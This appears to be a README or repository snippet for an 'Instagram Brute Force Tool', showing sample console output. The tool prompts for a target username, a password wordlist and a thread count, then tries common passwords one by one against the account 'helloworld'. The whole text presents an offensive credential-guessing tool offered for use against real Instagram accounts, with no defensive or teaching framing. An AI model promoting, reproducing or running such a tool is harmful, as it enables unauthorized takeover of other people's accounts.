 Insta
Instagram Brute Force Tool by @dhasirar(IG)
Username account: helloworld
Password List (Enter to default list):
Threads (Use < 20, Default 10):
Username: helloworld
Wordlist: passwords.lst (39330)
[*] Press Ctrl + C to stop or save session
Trying pass (1/39330): password
Trying pass (2/39330): 12345678
Trying pass (3/39330): 123456789
Trying pass (4/39330): baseball
Trying pass (5/39330): football
Trying pass (6/39330): qwertyuiop
Trying pass (7/39330): 1234567890
Trying pass (8/39330): superman
Trying pass (9/39330): 1qaz2wsx
Trying pass (10/39330): trustno1